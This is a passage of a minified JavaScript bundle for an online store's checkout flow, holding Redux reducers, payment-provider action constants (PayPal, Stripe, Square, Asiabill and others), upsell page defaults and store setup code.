e.setIn([t.addrType,"zip"],t.zip);case S.a.CHANGE_PHONE:case S.a.CHANGE_PHONE_ON_BLUR:return e.setIn([t.addrType,"phone"],t.phone);case S.a.CHANGE_TAX_ID:case S.a.CHANGE_TAX_ID_ON_BLUR:return e.set("tax_id",t.tax_id);case S.a.COPY_SHIPPING_TO_BILLING_ADDR:var n=e.setIn(["shipping_address","first_name"],"").setIn(["shipping_address","last_name"],"").setIn(["shipping_address","name"],"").get("shipping_address",null);return e.merge({billing_address:n});case S.a.SET_BILLING_IS_EQUAL_TO_SHIPPING:return e.set("billing_same_as_shipping",t.isEqual);case S.a.SET_SHIPPING_CHECKING_LOADING:return e.set("is_shipping_checking_loading",t.loading);case S.a.CHANGE_SHIPPING_ADDRESS:return e.set("shipping_address",t.shipping_address);default:return e}},discount:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:v(),t=arguments.length>1?arguments[1]:void 0;switch(t.type){case O.a.INITIALIZE:return e.merge(t.discount);case O.a.CHANGE_INPUT:return e.set("input",t.code);case O.a.UPDATE_CODE:return e.set("is_loading",!0);case O.a.SET_UPDATE_COMPLETED:return e.set("is_loading",!1).set("input","").set("code",t.code).set("amount",t.amount);case O.a.SET_UPDATE_LOADING:return e.set("is_loading",!1);case O.a.SET_UPDATE_ERROR:return e.set("is_loading",!1).set("error",t.error);case O.a.REMOVE_UPDATE_ERROR:return e.set("error","");case O.a.REMOVE_CODE:return e.set("is_loading",!0);case O.a.SET_CODE_REMOVAL_COMPLETED:return e.set("is_loading",!1);default:return e}},payment:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:H(),t=arguments.length>1?arguments[1]:void 0;switch(t.type){case U.a.INITIALIZE:return e.merge(t.payload);case U.a.SET_SELECTION:return e.set("selection",t.selection);case U.a.SET_SPREEDLY_LOADING_STATUS:return e.set("spreedly_api_loaded",t.status);case U.a.LOAD_SPREEDLY_API:return e.set("spreedly_api_loaded","loading");case U.a.SET_ASIABILL_LOADING_STATUS:return e.set("ab_api_loaded",t.status);case U.a.LOAD_ASIABILL_API:return e.set("ab_api_loaded","loading");case U.a.SET_PAYONEER_LOADING_STATUS:return e.set("payoneer_api_loaded",t.status);case U.a.LOAD_PAYONEER_API:return e.set("payoneer_api_loaded","loading");case U.a.SET_SQUARE_LOADING_STATUS:return e.set("square_api_loaded",t.status);case U.a.LOAD_SQUARE_API:return e.set("square_api_loaded","loading");case U.a.SET_STRIPE_LOADING_STATUS:return e.set("stripe_api_loaded",t.status);case U.a.LOAD_STRIPE_API:return e.set("stripe_api_loaded","loading");case U.a.SET_STRIPE_RADAR_SESSION_ID:return e.set("stripe_radar_session_id",t.stripe_radar_session_id);default:return e}},transaction:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:be(),t=arguments.length>1?arguments[1]:void 0;switch(t.type){case _e.a.INITIALIZE:return e.merge(t.payload);case _e.a.SET_ADDR_CONTACT_EDIT_EXPANDED:return e.set("address_contact_edit_expanded",t.expanded);case _e.a.SET_ADDR_SHIPPING_EDIT_EXPANDED:return e.set("address_shipping_edit_expanded",t.expanded);case _e.a.SET_ORDER_STATUS_URL:return e.set("order_status_url",t.url);case _e.a.SET_ADDR_PROVIDER:return e.set("address_provider",t.provider);case _e.a.SET_PAYPAL_ADDR:return e.set("paypal_address",t.addr);case _e.a.SET_PAYPAL_TRANSACTION:return e.set("is_paypal_transaction_in_progress",t.inProgress);case _e.a.EXECUTE_PAYPAL_PAYMENT:return e.set("is_paypal_execute_loading",!0);case _e.a.SET_PAYPAL_EXECUTE_LOADING:return e.set("is_paypal_execute_loading",t.isLoading);case _e.a.SET_SPREEDLY_EXECUTE_LOADING:case _e.a.SET_PCI_CREDIT_CARD_EXECUTE_LOADING:return e.set("is_spreedly_execute_loading",t.loading);case _e.a.SET_SEND_INITIAL_ANALYTICS:return e.set("send_initial_analytics",t.send);case _e.a.SET_SHIPPING_ADDR_CHECKING:return e.set("is_shipping_addr_checking",t.checking);case _e.a.SET_SHIPPING_ADDR_CONFIRMED:return e.set("is_shipping_addr_confirmed",t.confirmed);case _e.a.SET_SHIPPING_METHOD_CHECKING:return e.set("is_shipping_method_checking",t.checking);case _e.a.SET_SHIPPING_METHOD_CONFIRMED:return e.set("is_shipping_method_confirmed",t.confirmed);case _e.a.CHECK_CONTACT_AND_SHIPPING_ADDR:return e.set("is_shipping_addr_checking",!0);case _e.a.CHECK_SHIPPING_METHOD:return e.set("is_shipping_method_checking",!0);case _e.a.SET_PAYPAL_ACP_EXECUTE_LOADING:return e.set("is_paypal_acp_execute_loading",t.isLoading);case _e.a.SET_PAYPAL_ACP_HOSTED_FIELD_LOADED:return e.set("is_paypal_acp_hosted_fields_loaded",t.isLoaded);case _e.a.RESET_ASIABILL_PAYMENT_METHOD:return e.set("asiabill_payment_method",null).set("asiabill_payment_method_is_set",!1);case _e.a.SET_ASIABILL_PAYMENT_METHOD:return e.set("asiabill_payment_method",t.paymentMethod).set("asiabill_payment_method_is_set",!0);case _e.a.SET_ASIABILL_CRREDIT_CARD_EXECUTE_LOADING:case _e.a.SET_ASIABILL_LOCAL_PAYMENT_EXECUTE_LOADING:return e.set("is_asiabill_execute_loading",t.isLoading);case _e.a.SET_ASIABILL_ERROR_MSG:return e.set("asiabill_error_msg",t.msg);case _e.a.SET_SQUARE_TOKEN:return e.set("square_payment_method_is_set",t.isSet).set("square_source_id",t.sourceId).set("square_token",t.token);case _e.a.SET_SQUARE_CREDIT_CARD_EXECUTE_LOADING:return e.set("is_square_execute_loading",t.isLoading);case _e.a.SET_PAYPAL_V1_SDK_WALLET:return e.set("paypal_v1_sdk_wallet",t.wallet);case _e.a.SET_OCEAN_PAYMENT_EXECUTE_LOADING:return e.set("is_ocean_payment_execute_loading",t.isLoading);case _e.a.SET_OCEAN_PAYMENT_CALLBACK_DATA:return e.set("ocean_payment_callback_data",t.data);case _e.a.SET_ADDITIONAL_LOADING:return e.set("is_additional_execute_loading",t.isLoading);default:return e}},shipping:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Object(pe.b)(),t=arguments.length>1?arguments[1]:void 0;switch(t.type){case de.a.SET_IS_FIRST_TIME_RESET:return e.set("is_first_time_reset",!1);case de.a.INITIALIZE:return e.merge(t.payload);case de.a.GET_NEW_SHIPPING_RATE:return e.set("is_loading",!0);case de.a.UPDATE_SHIPPING:return e.set("is_loading",!1).set("is_loading_error",!1).set("selection",t.initialSelection).merge(t.shipping);case de.a.SET_IS_LOADING:return e.set("is_loading",t.isLoading);case de.a.SET_THIRD_PARTY_SHIPPING_AVAILABLE:return e.set("is_3rd_party_shipping_available",t.isAvailable);case de.a.SET_LOADING_ERROR:return e.set("is_loading",!1).set("is_loading_error",!0);case de.a.SET_SELECTION:return e.set("selection",t.selection);case de.a.CHECK_EXTERNAL_PROVIDER:return e.set("is_loading",!0).set("status",pe.a.EXTERNAL_SHIPPING_CHECKING);case de.a.SET_NO_THIRD_PARTY_SHIPPING:return e.set("is_loading",!1).set("is_3rd_party_shipping_available",!1).set("selection",-1).set("rules",[]).set("status",pe.a.NO_ZONE_IS_FOUND);case de.a.RESET_TO_PENDING_FOR_INPUT:return e.set("is_loading",!1).set("is_3rd_party_shipping_available",!1).set("selection",-1).set("rules",[]).set("status",pe.a.PENDING_FOR_INPUT);default:return e}},creditCard:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:E(),t=arguments.length>1?arguments[1]:void 0;switch(t.type){case h.a.CHANGE:return e.set(t.field,t.value);default:return e}},postUpsell:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:q(),t=arguments.length>1?arguments[1]:void 0;switch(t.type){case V.a.INITIALIZE:return e.merge({flow:t.flow,selections:Object(o.List)([]),total_upsell_amount:"0",current_upsell_item:0,current_upsell_item_quantity:"1",variant_options_selected:null,items:Object(o.List)(t.payload)});case V.a.CHANGE_VARIANT_OPTIONS:return e.set("variant_options_selected",t.options);case V.a.SET_CURRENT_UPSELL_ITEM:return e.set("current_upsell_item",t.index).set("variant_options_selected",null).set("current_upsell_item_quantity","1").set("add_to_order_btn_Loading_status","none").set("is_loading",!1);case V.a.CHANGE_UPSELL_QUANTITY:return e.set("current_upsell_item_quantity",t.quantity);case V.a.CHANGE_CURRENT_UPSELL_ITEM:var n=t.currentUpsellId;return e.set("shown_items",e.get("shown_items").push(n));case V.a.SKIP_CURRENT_UPSELL_AND_SEND_RESULT:var r=t.currentUpsellId;return e.set("shown_items",e.get("shown_items").push(r));case V.a.ADD_TO_ORDER:var a=t.upsell_id,i=t.product_id,c=t.product_id_num,u=t.product_title,l=t.variant_id,s=t.variant_title,d=t.variant_sku,p=t.quantity,_=t.unit_price,m=t.with_membership;return e.set("add_to_order_btn_Loading_status","spinner").set("selections",e.get("selections").push({upsell_id:a,product_id:i,product_id_num:c,product_title:u,variant_id:l,variant_title:s,variant_sku:d,quantity:p,unit_price:_,with_membership:m})).set("shown_items",e.get("shown_items").push(a));case V.a.SET_ADD_TO_ORDER_BTN_LOADING_STATUS:return e.set("add_to_order_btn_Loading_status",t.status);case V.a.SET_LOADING:return e.set("is_loading",t.value);case V.a.SET_UPSELL_FLOW:return e.set("flow",t.flow);default:return e}},preUpsell:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:ee(),t=arguments.length>1?arguments[1]:void 0;switch(t.type){case X.a.INITIALIZE:return e.merge(t.payload);case X.a.CHECKBOX_UPSELL_DEFAULT_CHECKED_CHECKING:return e.set("checkbox_upsell_default_checked_checking",t.checked);case X.a.AFTER_SHIPPING_ADDR_UPSELL_DEFAULT_CHECKED_CHECKING:return e.set("after_shipping_address_upsell_default_checked_checking",t.checked);case X.a.AFTER_SHIPPING_METHOD_UPSELL_DEFAULT_CHECKED_CHECKING:return e.set("after_shipping_method_upsell_default_checked_checking",t.checked);case X.a.AFTER_PAYMENT_METHOD_UPSELL_DEFAULT_CHECKED_CHECKING:return e.set("after_payment_method_upsell_default_checked_checking",t.checked);case X.a.UPDATE_UPSELL:return e.set("upsells",t.payload);case X.a.ADD_SELECTION:var n=t.preUpsellId,r=t.preUpsellType,a=t.id,o=t.title,i=t.currency,c=t.price,u=e.get("selections"),l=!1;return u.forEach((function(e){e.pre_upsell_id===n&&e.id===a&&(l=!0)})),l?e:e.set("selections",e.get("selections").push({pre_upsell_id:n,pre_upsell_type:r,id:a,title:o,currency:i,price:c}));case X.a.REMOVE_SELECTION:return e.set("selections",e.get("selections").filter((function(e){return e.id!==t.id||e.pre_upsell_id!==t.preUpsellId})));case X.a.REMOVE_SELECTION_BY_UPSELL_ID_PRODUCT_ID:return e.set("selections",e.get("selections").filter((function(e){return e.id!==t.id})).filter((function(e){return e.pre_upsell_id!==t.preUpsellId})));default:return e}},analytics:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:s(),t=arguments.length>1?arguments[1]:void 0;switch(t.type){case a.a.INITIALIZE:return e.merge(t.payload);case a.a.SET_INITIATE_CHECKOUT_IS_SENT:return e.set("initiate_checkout_is_sent",t.isSent);case a.a.SET_ADD_PAYMENT_INFO_IS_SENT:return e.set("add_payment_info_is_sent",t.isSent);case a.a.SET_PAGE_PROCESS_IS_SENT:return e.set("page_process_is_sent",t.isSent);case a.a.SET_PURCHASE_IS_SENT:return e.set("purchase_is_sent",t.isSent);default:return e}},error:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:Object(C.a)(),t=arguments.length>1?arguments[1]:void 0;switch(t.type){case D.a.INITIALIZE:return e.merge(t.payload);case D.a.SET_ERROR:return e.set(t.errorType,t.msg);case D.a.SET_ADDR_ERROR:return e.mergeDeepIn([t.addrType],t.error);case D.a.SET_ADDR_ERROR_BY_TYPE:return e.setIn([t.addrType,t.errorType],t.msg);case D.a.SET_INDIVIDUAL_CREDIT_CARD_FORMAT_ERROR:return e.set(t.errorType,t.error);case D.a.RESET_ADDR_ERROR:case D.a.RESET:return e.merge(t.payload);default:return e}},effects:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:T(),t=arguments.length>1?arguments[1]:void 0;switch(t.type){case A.a.TRIGGER:return e.set(t.effectType,t.timestamp);default:return e}},locale:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:L(),t=arguments.length>1?arguments[1]:void 0;switch(t.type){case x.a.INITIALIZE:case x.a.CHANGE_LANG_SUCCESS:return e.set("data",t.data).set("lang",t.lang);default:return e}},policy:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:z(),t=arguments.length>1?arguments[1]:void 0;switch(t.type){case B.a.SET_POLICIES:return e.set("policies",t.policies);default:return e}}};t.default=function(e){return Object(r.combineReducers)(function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?ge(Object(n),!0).forEach((function(t){ye(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):ge(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({route:Oe},e))}},"8227d9bb6ce0b05977c6":function(e,t,n){"use strict";n.d(t,"a",(function(){return r})),n.d(t,"c",(function(){return u})),n.d(t,"d",(function(){return l}));var r,a=n("4e5608afdf2174a74e14");function o(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function i(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?o(Object(n),!0).forEach((function(t){c(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):o(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function c(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}!function(e){e.INITIALIZE="@funnel/error/INITIALIZE",e.SET_ERROR="@funnel/error/SET_ERROR",e.SET_ADDR_ERROR="@funnel/error/SET_ADDR_ERROR",e.SET_ADDR_ERROR_BY_TYPE="@funnel/error/SET_ADDR_ERROR_BY_TYPE",e.SET_INDIVIDUAL_CREDIT_CARD_FORMAT_ERROR="@funnel/error/SET_INDIVIDUAL_CREDIT_CARD_FORMAT_ERROR",e.RESET_ADDR_ERROR="@funnel/error/RESET_ADDR_ERROR",e.RESET="@funnel/error/RESET"}(r||(r={}));var u=function(e,t){return{type:r.SET_ERROR,errorType:e,msg:t}},l=function(e,t,n){return{type:r.SET_ADDR_ERROR_BY_TYPE,addrType:e,errorType:t,msg:n}};t.b={initialize:function(e){return{type:r.INITIALIZE,payload:e}},set:u,setAddrError:function(e,t){return{type:r.SET_ADDR_ERROR,addrType:e,error:t}},setAddrErrorByType:l,setIndividualCreditCardFormatError:function(e,t){return{type:r.SET_INDIVIDUAL_CREDIT_CARD_FORMAT_ERROR,errorType:e,error:t}},resetAddrError:function(){return{type:r.RESET_ADDR_ERROR,payload:{shipping_address:i({},a.b),billing_address:i({},a.b)}}},reset:function(){return{type:r.RESET,payload:i({},a.c)}}}},"8295047d1f95ea902e86":function(e,t,n){"use strict";var r;n.d(t,"a",(function(){return r})),function(e){e.TRIGGER="@funnel/effects/TRIGGER"}(r||(r={}));t.b={trigger:function(e){return{type:r.TRIGGER,effectType:e,timestamp:Date.now()}}}},"84c2d0b233982d55cc92":function(e,t,n){"use strict";n.d(t,"b",(function(){return a})),n.d(t,"a",(function(){return o}));var r=n("0b3cb19af78752326f59"),a=n("19f4552e32c51f5b62a3").b,o=r.d},"86552b7488d5dc814947":function(e,t,n){"use strict";(function(e,r){n.d(t,"a",(function(){return f}));var a=n("044048593bef2c4c544f"),o=n("c0f7fc8d17d3304177d4"),i=n("1f7eb4558e149d7a2535"),c=n("f8070c2fe09c11722ab2"),u=n("e0e82a00c14c6814430f"),l=n("8094c0cce3aa411e1585"),s=n("665b186b5f04ddc74076"),d=n("0b5bb0cb037c14bea83a");function p(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?p(Object(n),!0).forEach((function(t){m(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):p(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function m(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}var f=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},p=arguments.length>1?arguments[1]:void 0,m=Object(o.d)(p),f=Object(c.b)(),b=[f,m],h=[i.a.apply(void 0,b)],E=e&&Object({NODE_ENV:"production"})?"production":void 0,O=null,g=!1;E&&"production"===E?O=i.c:(O="undefined"!==typeof window&&window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__?window.__REDUX_DEVTOOLS_EXTENSION_COMPOSE__({shouldHotReload:!1}):i.c,g=!0);var y=Object(i.d)(Object(l.default)(l.reducers),Object(a.fromJS)(t),O.apply(void 0,h));d.default.startSaga(f,s.sagaList),g&&r.hot&&(r.hot.accept("../saga/funnel",(function(){console.log("HMR sagas ...... in Store"),y.dispatch({type:u.a}),n("0b5bb0cb037c14bea83a").default.startSaga(f,n("665b186b5f04ddc74076").sagaList)})),r.hot.accept("../reducer/funnel",(function(){console.log("HMR reducer ...... in Store");try{var e=n("8094c0cce3aa411e1585").reducers;y.replaceReducer(Object(l.default)(e))}catch(e){throw e}})));var v=_({},y,{startSaga:d.default.startSaga,close:function(){return y.dispatch(c.a)}});return v}}).call(this,n("26d59f808dff3e83c741"),n("044f282f6141fc605782")(e))},"8bcfc4fada51df38a641":function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n("32486f6b1f4642cc3170"),a=Object(r.createSelector)([function(e){return e.get("analytics").toJS()}],(function(e){return e}))},"8d7ce1464d2787510326":function(e,t,n){"use strict";n.d(t,"a",(function(){return a}));var r=n("32486f6b1f4642cc3170"),a=Object(r.createSelector)([function(e){return e.get("transaction").toJS()}],(function(e){return e}))},"9371a56e0db9bfac0924":function(e,t,n){"use strict";function r(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);t&&(r=r.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,r)}return n}function a(e,t,n){return t in e?Object.defineProperty(e,t,{value:n,enumerable:!0,configurable:!0,writable:!0}):e[t]=n,e}n.d(t,"a",(function(){return o}));var o={version:1,title_bg_color:"#624492",title_line_one_content:"Your order is COMPLETED!",title_line_one_font_color:"#a9c5ee",title_line_one_font_size:28,title_line_two_content:"You will receive an order confirmation email soon",title_line_two_font_color:"#ffffff",title_line_two_font_size:16,subtitle_bg_color:"#ffffff",subtitle_content:"Here is a Special One-Time Offer...",subtitle_font_color:"#000000",subtitle_font_size:18,use_default_image:!0,custom_product_images:[],product_variant_display:"spread",product_blocks:[],discount_text_style:function(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?r(Object(n),!0).forEach((function(t){a(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):r(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}({},{style:{bold:!1,italic:!1,underline:!1}}),quantity_hidden:!1,product_description_enabled:!1,discount_text_hidden:!1,countdown_enabled:!0,countdown_text:"",countdown_text_font_color:"#333",countdown_text_font_size:16,countdown_duration:300,countdown_duration_font_color:"#ad3333",countdown_duration_font_size:32,countdown_bg_color:"#a9c5ee",countdown_border_color:"#a9c5ee",product_title_font_color:"#000000",product_title_font_size:26,product_compared_price_font_color:"#000000",product_compared_price_font_size:16,product_discounted_price_font_color:"#ad3333",product_discounted_price_font_size:16,product_discount_price_content:"",product_discount_text_font_color:"#ad3333",product_discount_text_font_size:16,add_to_order_button_text:"",add_to_order_button_font_color:"#ffffff",add_to_order_button_font_size:18,add_to_order_button_bg_color:"#000000",add_to_order_button_image:"",add_to_order_button_image_width:100,add_to_order_button_image_padding:0,skip_button_text:"",skip_button_margin_top:30,skip_button_margin_bottom:50,skip_button_font_color:"#787878",skip_button_font_size:11,is_disabled_view_order:!0,view_order_text:"",view_order_margin_top:0,view_order_margin_bottom:20,view_order_button_font_color:"#084e8a",view_order_button_font_size:16,footer_image:"",footer_image_width:30,footer_image_padding:0,footer_image_alignment:"left",footer_text:"",footer_text_bg_color:"#ffffff",footer_font_size:14,footer_font_color:"#333333",footer_text_alignment:"left",powered_by_text:"",powered_by_text_disabled:!1,refund_policy_text:"",privacy_policy_text:"",terms_of_service_text:"",properties:{}}},"93898ffcce6945be0b20":function(e,t,n){"use strict";var r=n("8af190b70a6bc55c6f1b"),a=n.n(r),o=n("0b3cb19af78752326f59"),i=n("c56a4a78e78919453d59"),c=o.d.div.withConfig({componentId:"wyhkus-0"})(["position:relative;box-sizing:border-box;width:100%;margin:2rem 0 3rem;padding:0;text-align:right;@media screen and (min-width:","rem){margin:3rem 0;}"],i.l),u=o.d.div.withConfig({componentId:"wyhkus-1"})(["width:100%;margin:0;padding-top:0;padding-left:0.3rem;padding-right:0.3rem;box-sizing:border-box;@media screen and (min-width:","rem){width:auto;}"],i.l);t.a=function(e){var t=e.paddingBottom?e.paddingBottom:"0";return a.a.createElement(c,{style:e.style},a.a.createElement(u,{style:{paddingBottom:t}},e.children))}},"94fe32c3b396d5426bfe":function(e,t,n){"use strict";var r;n.d(t,"a",(function(){return r})),n.d(t,"e",(function(){return a})),n.d(t,"g",(function(){return o})),n.d(t,"f",(function(){return i})),n.d(t,"q",(function(){return c})),n.d(t,"s",(function(){return u})),n.d(t,"r",(function(){return l})),n.d(t,"i",(function(){return s})),n.d(t,"x",(function(){return d})),n.d(t,"m",(function(){return p})),n.d(t,"t",(function(){return _})),n.d(t,"u",(function(){return m})),n.d(t,"v",(function(){return f})),n.d(t,"w",(function(){return b})),n.d(t,"n",(function(){return h})),n.d(t,"o",(function(){return E})),n.d(t,"c",(function(){return O})),n.d(t,"j",(function(){return g})),n.d(t,"h",(function(){return y})),n.d(t,"z",(function(){return v})),n.d(t,"y",(function(){return A})),n.d(t,"p",(function(){return I})),n.d(t,"l",(function(){return R})),n.d(t,"k",(function(){return T})),n.d(t,"d",(function(){return D})),function(e){e.INITIALIZE="@funnel/transaction/INITIALIZE",e.SET_ADDR_CONTACT_EDIT_EXPANDED="@funnel/transaction/SET_ADDR_CONTACT_EDIT_EXPANDED",e.SET_ADDR_SHIPPING_EDIT_EXPANDED="@funnel/transaction/SET_ADDR_SHIPPING_EDIT_EXPANDED",e.PAYPAL_ON_AUTHORIZE_TO_SHIPPING_CONFIRM="@funnel/transaction/PAYPAL_ON_AUTHORIZE_TO_SHIPPING_CONFIRM",e.SET_ORDER_STATUS_URL="@funnel/transaction/SET_ORDER_STATUS_URL",e.SET_ADDR_PROVIDER="@funnel/transaction/SET_ADDR_PROVIDER",e.SET_PAYPAL_ADDR="@funnel/transaction/SET_PAYPAL_ADDR",e.SET_PAYPAL_TRANSACTION="@funnel/transaction/SET_PAYPAL_TRANSACTION",e.QUERY_PAYPAL_CONFIRMATION="@funnel/transaction/QUERY_PAYPAL_CONFIRMATION",e.REDIRECT_PAYMENT_RETURN="@funnel/transaction/REDIRECT_PAYMENT_RETURN",e.PROXY_THREE_DS="@funnel/transaction/PROXY_THREE_DS",e.EXECUTE_PAYPAL_PAYMENT="@funnel/transaction/EXECUTE_PAYPAL_PAYMENT",e.EXECUTE_ASIABILL_LOCAL_PAYMENT="@funnel/transaction/EXECUTE_ASIABILL_LOCAL_PAYMENT",e.SET_PAYPAL_EXECUTE_LOADING="@funnel/transaction/SET_PAYPAL_EXECUTE_LOADING",e.SET_ASIABILL_LOCAL_PAYMENT_EXECUTE_LOADING="@funnel/transaction/SET_ASIABILL_LOCAL_PAYMENT_EXECUTE_LOADING",e.CHECK_PAYPAL_EXECUTE_CONFIRMATION="@funnel/transaction/CHECK_PAYPAL_EXECUTE_CONFIRMATION",e.EXECUTE_SPREEDLY_PAYMENT="@funnel/transaction/EXECUTE_SPREEDLY_PAYMENT",e.SET_SPREEDLY_EXECUTE_LOADING="@funnel/transaction/SET_SPREEDLY_EXECUTE_LOADING",e.CHECK_CREDIT_CARD_EXECUTE_CONFIRMATION="@funnel/transaction/CHECK_CREDIT_CARD_EXECUTE_CONFIRMATION",e.EXECUTE_PCI_CREDIT_CARD_PAYMENT="@funnel/transaction/EXECUTE_PCI_CREDIT_CARD_PAYMENT",e.SET_PCI_CREDIT_CARD_EXECUTE_LOADING="@funnel/transaction/SET_PCI_CREDIT_CARD_EXECUTE_LOADING",e.CHECK_PCI_CREDIT_CARD_EXECUTE_CONFIRMATION="@funnel/transaction/CHECK_PCI_CREDIT_CARD_EXECUTE_CONFIRMATION",e.SET_SEND_INITIAL_ANALYTICS="@funnel/transaction/SET_SEND_INITIAL_ANALYTICS",e.SET_SHIPPING_ADDR_CHECKING="@funnel/transaction/SET_SHIPPING_ADDR_CHECKING",e.SET_SHIPPING_ADDR_CONFIRMED="@funnel/transaction/SET_SHIPPING_ADDR_CONFIRMED",e.SET_SHIPPING_METHOD_CHECKING="@funnel/transaction/SET_SHIPPING_METHOD_CHECKING",e.SET_SHIPPING_METHOD_CONFIRMED="@funnel/transaction/SET_SHIPPING_METHOD_CONFIRMED",e.CHECK_CONTACT_AND_SHIPPING_ADDR="@funnel/transaction/CHECK_CONTACT_AND_SHIPPING_ADDR",e.CHECK_SHIPPING_METHOD="@funnel/transaction/CHECK_SHIPPING_METHOD",e.SEND_THREE_DS_TXN_TOKEN="@funnel/transaction/SEND_THREE_DS_TXN_TOKEN",e.EXECUTE_PAYPAL_ACP="@funnel/transaction/EXECUTE_PAYPAL_ACP",e.SET_PAYPAL_ACP_EXECUTE_LOADING="@funnel/transaction/SET_PAYPAL_ACP_EXECUTE_LOADING",e.SET_PAYPAL_ACP_HOSTED_FIELD_LOADED="@funnel/transaction/SET_PAYPAL_ACP_HOSTED_FIELD_LOADED",e.CHECK_STRIPE_WALLET_EXECUTE_CONFIRMATION="@funnel/transaction/CHECK_STRIPE_WALLET_EXECUTE_CONFIRMATION",e.RESET_ASIABILL_PAYMENT_METHOD="@funnel/transaction/RESET_ASIABILL_PAYMENT_METHOD",e.SET_ASIABILL_PAYMENT_METHOD="@funnel/transaction/SET_ASIABILL_PAYMENT_METHOD",e.EXECUTE_ASIABILL_CREDIT_CARD_PAYMENT="@funnel/transaction/EXECUTE_ASIABILL_CREDIT_CARD_PAYMENT",e.SET_ASIABILL_CRREDIT_CARD_EXECUTE_LOADING="@funnel/transaction/SET_ASIABILL_CREDIT_CARD_EXECUTE_LOADING",e.SET_ASIABILL_ERROR_MSG="@funnel/transaction/SET_ASIABILL_ERROR_MSG",e.SEND_ASIABILL_THREE_DS_RES="@funnel/transaction/SEND_ASIABILL_THREE_DS_RES",e.SET_SQUARE_TOKEN="@funnel/transaction/SET_SQUARE_TOKEN",e.EXECUTE_SQUARE_CREDIT_CARD_PAYMENT="@funnel/transaction/EXECUTE_SQUARE_CREDIT_CARD_PAYMENT",e.SET_SQUARE_CREDIT_CARD_EXECUTE_LOADING="@funnel/transaction/SET_SQUARE_CREDIT_CARD_EXECUTE_LOADING",e.QUERY_ASIABILL_LOCAL_PAYMENT_CONFIRMATION="@funnel/transaction/QUERY_ASIABILL_LOCAL_PAYMENT_CONFIRMATION",e.SEND_PCI_3DS_RES="@funnel/transaction/SEND_PCI_3DS_RES",e.QUERY_PAYPAL_V2_PAYMENT_CONFIRMATION="@funnel/transaction/QUERY_PAYPAL_V2_PAYMENT_CONFIRMATION",e.SET_PAYPAL_V1_SDK_WALLET="@funnel/transaction/SET_PAYPAL_V1_SDK_WALLET",e.CHECK_PAYPAL_APGP_EXECUTE_CONFIRMATION="@funnel/transaction/CHECK_PAYPAL_APGP_EXECUTE_CONFIRMATION",e.EXECUTE_OCEAN_PAYMENT="@funnel/transaction/EXECUTE_OCEAN_PAYMENT",e.SET_OCEAN_PAYMENT_EXECUTE_LOADING="@funnel/transaction/SET_OCEAN_PAYMENT_EXECUTE_LOADING",e.QUERY_OCEAN_PAYMENT_CONFIRMATION="@funnel/transaction/QUERY_OCEAN_PAYMENT_CONFIRMATION",e.SET_OCEAN_PAYMENT_CALLBACK_DATA="@funnel/layout/SET_OCEAN_PAYMENT_CALLBACK_DATA",e.SET_ADDITIONAL_LOADING="@funnel/transaction/SET_ADDITIONAL_LOADING",e.EXECUTE_ADDITIONAL_PAYMENT="@funnel/transaction/EXECUTE_ADDITIONAL_PAYMENT",e.QUERY_COMMON_PAYMENT_CONFIRMATION="@funnel/transaction/QUERY_COMMON_PAYMENT_CONFIRMATION"}(r||(r={}));var 